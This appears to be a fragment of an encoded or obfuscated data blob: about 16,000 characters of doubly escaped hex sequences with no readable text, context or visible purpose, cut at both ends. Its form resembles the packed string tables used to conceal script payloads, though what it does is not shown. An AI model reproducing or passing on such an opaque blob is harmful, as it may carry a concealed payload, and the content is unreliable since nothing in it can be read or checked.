5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5